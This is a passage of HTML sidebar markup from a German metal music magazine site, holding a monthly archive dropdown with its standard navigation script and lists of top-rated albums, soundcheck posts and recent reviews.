	<option value='https://www.eternitymagazin.de/2011/01/'> Januar 2011 &nbsp;(49)</option>
	<option value='https://www.eternitymagazin.de/2010/12/'> Dezember 2010 &nbsp;(71)</option>
	<option value='https://www.eternitymagazin.de/2010/11/'> November 2010 &nbsp;(80)</option>
	<option value='https://www.eternitymagazin.de/2010/10/'> Oktober 2010 &nbsp;(99)</option>
	<option value='https://www.eternitymagazin.de/2010/09/'> September 2010 &nbsp;(107)</option>
	<option value='https://www.eternitymagazin.de/2010/08/'> August 2010 &nbsp;(82)</option>
	<option value='https://www.eternitymagazin.de/2010/07/'> Juli 2010 &nbsp;(76)</option>
	<option value='https://www.eternitymagazin.de/2010/06/'> Juni 2010 &nbsp;(53)</option>
	<option value='https://www.eternitymagazin.de/2010/05/'> Mai 2010 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2010/04/'> April 2010 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2010/03/'> März 2010 &nbsp;(31)</option>
	<option value='https://www.eternitymagazin.de/2010/02/'> Februar 2010 &nbsp;(26)</option>
	<option value='https://www.eternitymagazin.de/2010/01/'> Januar 2010 &nbsp;(40)</option>
	<option value='https://www.eternitymagazin.de/2009/12/'> Dezember 2009 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2009/11/'> November 2009 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2009/10/'> Oktober 2009 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2009/09/'> September 2009 &nbsp;(25)</option>
	<option value='https://www.eternitymagazin.de/2009/08/'> August 2009 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2009/07/'> Juli 2009 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2009/06/'> Juni 2009 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2009/04/'> April 2009 &nbsp;(8)</option>
	<option value='https://www.eternitymagazin.de/2009/03/'> März 2009 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2009/02/'> Februar 2009 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2009/01/'> Januar 2009 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2008/12/'> Dezember 2008 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2008/11/'> November 2008 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2008/10/'> Oktober 2008 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2008/09/'> September 2008 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2008/08/'> August 2008 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2008/07/'> Juli 2008 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2008/06/'> Juni 2008 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2008/05/'> Mai 2008 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2008/04/'> April 2008 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2008/03/'> März 2008 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2008/02/'> Februar 2008 &nbsp;(31)</option>
	<option value='https://www.eternitymagazin.de/2008/01/'> Januar 2008 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2007/12/'> Dezember 2007 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2007/11/'> November 2007 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2007/10/'> Oktober 2007 &nbsp;(14)</option>
	<option value='https://www.eternitymagazin.de/2007/09/'> September 2007 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2007/08/'> August 2007 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2007/07/'> Juli 2007 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2007/06/'> Juni 2007 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2007/05/'> Mai 2007 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2007/04/'> April 2007 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2007/03/'> März 2007 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2007/02/'> Februar 2007 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2007/01/'> Januar 2007 &nbsp;(53)</option>
	<option value='https://www.eternitymagazin.de/2006/12/'> Dezember 2006 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2006/11/'> November 2006 &nbsp;(21)</option>
	<option value='https://www.eternitymagazin.de/2006/10/'> Oktober 2006 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2006/09/'> September 2006 &nbsp;(35)</option>
	<option value='https://www.eternitymagazin.de/2006/08/'> August 2006 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2006/07/'> Juli 2006 &nbsp;(8)</option>
	<option value='https://www.eternitymagazin.de/2006/06/'> Juni 2006 &nbsp;(25)</option>
	<option value='https://www.eternitymagazin.de/2006/05/'> Mai 2006 &nbsp;(27)</option>
	<option value='https://www.eternitymagazin.de/2006/04/'> April 2006 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2006/03/'> März 2006 &nbsp;(76)</option>
	<option value='https://www.eternitymagazin.de/2006/02/'> Februar 2006 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2006/01/'> Januar 2006 &nbsp;(52)</option>
	<option value='https://www.eternitymagazin.de/2005/12/'> Dezember 2005 &nbsp;(14)</option>
	<option value='https://www.eternitymagazin.de/2005/11/'> November 2005 &nbsp;(50)</option>
	<option value='https://www.eternitymagazin.de/2005/10/'> Oktober 2005 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2005/09/'> September 2005 &nbsp;(32)</option>
	<option value='https://www.eternitymagazin.de/2005/08/'> August 2005 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2005/07/'> Juli 2005 &nbsp;(27)</option>
	<option value='https://www.eternitymagazin.de/2005/06/'> Juni 2005 &nbsp;(30)</option>
	<option value='https://www.eternitymagazin.de/2005/05/'> Mai 2005 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2005/04/'> April 2005 &nbsp;(41)</option>
	<option value='https://www.eternitymagazin.de/2005/03/'> März 2005 &nbsp;(35)</option>
	<option value='https://www.eternitymagazin.de/2005/02/'> Februar 2005 &nbsp;(26)</option>
	<option value='https://www.eternitymagazin.de/2005/01/'> Januar 2005 &nbsp;(57)</option>
	<option value='https://www.eternitymagazin.de/2004/12/'> Dezember 2004 &nbsp;(69)</option>
	<option value='https://www.eternitymagazin.de/2004/11/'> November 2004 &nbsp;(90)</option>
	<option value='https://www.eternitymagazin.de/2004/10/'> Oktober 2004 &nbsp;(32)</option>
	<option value='https://www.eternitymagazin.de/2004/08/'> August 2004 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2004/07/'> Juli 2004 &nbsp;(21)</option>
	<option value='https://www.eternitymagazin.de/2004/06/'> Juni 2004 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2004/05/'> Mai 2004 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2004/04/'> April 2004 &nbsp;(53)</option>
	<option value='https://www.eternitymagazin.de/2004/03/'> März 2004 &nbsp;(31)</option>
	<option value='https://www.eternitymagazin.de/2004/02/'> Februar 2004 &nbsp;(32)</option>
	<option value='https://www.eternitymagazin.de/2004/01/'> Januar 2004 &nbsp;(25)</option>
	<option value='https://www.eternitymagazin.de/2003/12/'> Dezember 2003 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2003/11/'> November 2003 &nbsp;(41)</option>
	<option value='https://www.eternitymagazin.de/2003/10/'> Oktober 2003 &nbsp;(33)</option>
	<option value='https://www.eternitymagazin.de/2003/09/'> September 2003 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2003/08/'> August 2003 &nbsp;(36)</option>
	<option value='https://www.eternitymagazin.de/2003/07/'> Juli 2003 &nbsp;(38)</option>
	<option value='https://www.eternitymagazin.de/2003/06/'> Juni 2003 &nbsp;(24)</option>
	<option value='https://www.eternitymagazin.de/2003/05/'> Mai 2003 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2003/04/'> April 2003 &nbsp;(35)</option>
	<option value='https://www.eternitymagazin.de/2003/03/'> März 2003 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2003/02/'> Februar 2003 &nbsp;(27)</option>
	<option value='https://www.eternitymagazin.de/2003/01/'> Januar 2003 &nbsp;(14)</option>
	<option value='https://www.eternitymagazin.de/2002/12/'> Dezember 2002 &nbsp;(32)</option>
	<option value='https://www.eternitymagazin.de/2002/11/'> November 2002 &nbsp;(36)</option>
	<option value='https://www.eternitymagazin.de/2002/10/'> Oktober 2002 &nbsp;(114)</option>
	<option value='https://www.eternitymagazin.de/2002/08/'> August 2002 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2002/07/'> Juli 2002 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2002/05/'> Mai 2002 &nbsp;(269)</option>
	<option value='https://www.eternitymagazin.de/2002/04/'> April 2002 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2002/02/'> Februar 2002 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2002/01/'> Januar 2002 &nbsp;(200)</option>
	<option value='https://www.eternitymagazin.de/2001/12/'> Dezember 2001 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2001/11/'> November 2001 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2001/10/'> Oktober 2001 &nbsp;(19)</option>
	<option value='https://www.eternitymagazin.de/2001/09/'> September 2001 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2001/08/'> August 2001 &nbsp;(186)</option>
	<option value='https://www.eternitymagazin.de/2001/07/'> Juli 2001 &nbsp;(161)</option>
	<option value='https://www.eternitymagazin.de/2001/05/'> Mai 2001 &nbsp;(154)</option>
	<option value='https://www.eternitymagazin.de/2001/03/'> März 2001 &nbsp;(174)</option>
	<option value='https://www.eternitymagazin.de/2001/01/'> Januar 2001 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2000/12/'> Dezember 2000 &nbsp;(232)</option>
	<option value='https://www.eternitymagazin.de/2000/10/'> Oktober 2000 &nbsp;(65)</option>
	<option value='https://www.eternitymagazin.de/2000/09/'> September 2000 &nbsp;(241)</option>
	<option value='https://www.eternitymagazin.de/2000/08/'> August 2000 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2000/07/'> Juli 2000 &nbsp;(139)</option>
	<option value='https://www.eternitymagazin.de/2000/06/'> Juni 2000 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2000/05/'> Mai 2000 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2000/04/'> April 2000 &nbsp;(205)</option>
	<option value='https://www.eternitymagazin.de/2000/03/'> März 2000 &nbsp;(49)</option>
	<option value='https://www.eternitymagazin.de/2000/02/'> Februar 2000 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2000/01/'> Januar 2000 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/1999/11/'> November 1999 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1999/10/'> Oktober 1999 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/1999/07/'> Juli 1999 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1999/06/'> Juni 1999 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1999/05/'> Mai 1999 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/1999/04/'> April 1999 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1999/02/'> Februar 1999 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1999/01/'> Januar 1999 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/1998/12/'> Dezember 1998 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1998/11/'> November 1998 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/1998/10/'> Oktober 1998 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/1998/09/'> September 1998 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/1998/07/'> Juli 1998 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1998/06/'> Juni 1998 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/1998/05/'> Mai 1998 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/1998/03/'> März 1998 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/1997/12/'> Dezember 1997 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1997/05/'> Mai 1997 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/1997/01/'> Januar 1997 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1996/08/'> August 1996 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1996/03/'> März 1996 &nbsp;(109)</option>
	<option value='https://www.eternitymagazin.de/1995/11/'> November 1995 &nbsp;(23)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div><div id="block-4" class="mh-widget widget_block"><h4 class="mh-widget-title">Top Wertung</h4>
<div>
	<a href="https://www.eternitymagazin.de/kreator-hate-ueber-alles/">Kreator – Hate Über Alles 6/6</a><br>
	<a href="https://www.eternitymagazin.de/crypt-sermon-the-ruins-of-fading-light-6-6/">Crypt Sermon – The Ruins Of Fading Light 6/6</a><br>
	<a href="https://www.eternitymagazin.de/night-in-gales-dawnlight-garden-6-6/">Night In Gales – Dawnlight Garden 6/6</a><br>
	<a href="https://www.eternitymagazin.de/sorcerer-lamenting-of-the-innocent-6-6/">Sorcerer – Lamenting Of The Innocent 6/6</a><br>
	<a href="https://www.eternitymagazin.de/the-night-flight-orchestra-aeromantic-6-6/">The Night Flight Orchestra – Aeromantic 6/6</a><br>
	<a href="https://www.eternitymagazin.de/fvneral-fvkk-carnal-confessions-6-6/">Fvneral Fvkk – Carnal Confessions 6/6</a><br>
	<a href="https://www.eternitymagazin.de/darkness-first-class-violence-6-6/">Darkness – First Class Violence 6/6</a><br>
	<a href="https://www.eternitymagazin.de/lik-carnage-6-6/">LIK – Carnage 6/6</a><br>
	<a href="https://www.eternitymagazin.de/sinners-bleed-absolution-6-6/">Sinners Bleed – Absolution 6/6</a><br>
	<a href="https://www.eternitymagazin.de/revel-in-flesh-the-hour-of-the-avenger-6-6/">Revel In Flesh – The Hour Of The Avenger 6/6</a><br>
	<a href="https://www.eternitymagazin.de/mork-det-svarte-juv-6-6/">Mork – Det Svarte Juv 6/6</a><br>
</div></div><div id="mh_magazine_custom_posts-5" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://www.eternitymagazin.de/category/reviews/soundcheck/" class="mh-widget-title-link">Soundcheck</a></span></h4>			<ul class="mh-custom-posts-widget clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-31684 post type-post status-publish format-standard has-post-thumbnail category-soundcheck tag-aldaaron tag-anamorph tag-august tag-buzzeherd tag-das-letzte-lager tag-dont-drop-the-sword tag-golgata tag-grave-violator tag-kreuzfeuer">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/kreuzfeuer-august-2023/" title="Kreuzfeuer August 2023"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer.jpg 500w" sizes="(max-width: 60px) 100vw, 60px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/kreuzfeuer-august-2023/" title="Kreuzfeuer August 2023">
										Kreuzfeuer August 2023									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>15.08.2023</span>
								</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-31629 post type-post status-publish format-standard has-post-thumbnail category-artikel category-soundcheck tag-alvenrad tag-brutal-evisceration tag-eternally-scarred tag-heads-for-the-dead tag-illum-adora tag-kreuzfeuer tag-resistance tag-saor tag-top-7">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/kreuzfeuer-juli-2023/" title="Kreuzfeuer Juni 2023"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg 500w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-144x144.jpg 144w" sizes="(max-width: 60px) 100vw, 60px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/kreuzfeuer-juli-2023/" title="Kreuzfeuer Juni 2023">
										Kreuzfeuer Juni 2023									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>15.06.2023</span>
								</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-31598 post type-post status-publish format-standard has-post-thumbnail category-artikel category-soundcheck tag-altars tag-deadnight tag-doomentor tag-dragonhammer tag-final-cry tag-helsott tag-kreuzfeuer tag-sinister-downfall tag-top-7 tag-written-in-torment">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/kreuzfeuer-april-2023/" title="Kreuzfeuer April 2023"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg 500w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-144x144.jpg 144w" sizes="(max-width: 60px) 100vw, 60px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/kreuzfeuer-april-2023/" title="Kreuzfeuer April 2023">
										Kreuzfeuer April 2023									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>13.04.2023</span>
								</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-31575 post type-post status-publish format-standard has-post-thumbnail category-artikel category-soundcheck tag-arctic-winter tag-kreuzfeuer tag-mandragora-thuringia tag-melancholic-seasons tag-senistro tag-sleepless tag-temple-of-decay tag-top-7">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/kreuzfeuer-maerz-2023/" title="Kreuzfeuer März 2023"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg 500w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-144x144.jpg 144w" sizes="(max-width: 60px) 100vw, 60px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/kreuzfeuer-maerz-2023/" title="Kreuzfeuer März 2023">
										Kreuzfeuer März 2023									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>09.03.2023</span>
								</div>
							</div>
						</li>			</ul></div><div id="mh_magazine_nip-2" class="mh-widget mh_magazine_nip"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Reviews</span></h4>			<ul class="mh-nip-widget clearfix">					<li class="mh-nip-item post-31796 post type-post status-publish format-standard has-post-thumbnail category-audio tag-clouds-of-confusion tag-death-metal tag-hammerheart-records tag-phlebotomized">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/phlebotomized-clouds-of-confusion-4-6/" title="PHLEBOTOMIZED &#8211; Clouds Of Confusion 4/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-768x768.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530.jpg 800w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-31792 post type-post status-publish format-standard has-post-thumbnail category-audio tag-against-leviathan tag-avantgarde-black-metal tag-bonjour-tristesse tag-post-black-metal tag-supreme-chaos-records">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/bonjour-tristesse-against-leviathan-4-6/" title="Bonjour Tristesse &#8211; Against Leviathan 5/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116415.jpg 700w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-31787 post type-post status-publish format-standard has-post-thumbnail category-audio tag-ambient-black-metal tag-black-metal tag-karwoche tag-mdd-records tag-nocte-obducta">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/nocte-obducta-karwoche-die-sonne-der-toten-pulsiert-5-6/" title="Nocte Obducta &#8211; Karwoche (Die Sonne der Toten pulsiert) 5/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-768x768.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365.jpg 1000w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-31526 post type-post status-publish format-standard has-post-thumbnail category-audio tag-death-metal tag-dissonant-death-metal tag-dysgnostic tag-scar-echoes tag-transcending-obscurity-records">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/dysgnostic-scar-echoes-4-6/" title="Dysgnostic – Scar Echoes 4/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Dysgnostic - Scar Echoes" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-1024x1024.jpg 1024w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-768x768.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic.jpg 1200w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-31487 post type-post status-publish format-standard has-post-thumbnail category-audio tag-death-metal tag-goeteborg-style tag-melodic-death-metal tag-the-void-affinity tag-therein">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/therein-the-void-affinity-review-5-punkte-von-6/" title="Therein &#8211; The Void Affinity 5/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Therein - The Void Affinity" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-1024x1019.jpg 1024w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-768x764.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-440x438.jpg 440w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-383x381.jpg 383w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-511x509.jpg 511w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-246x245.jpg 246w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity.jpg 1300w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30936 post type-post status-publish format-standard has-post-thumbnail category-audio tag-avantgarde-black-metal tag-les-acteurs-de-lombre-productions tag-pensees-nocturnes">
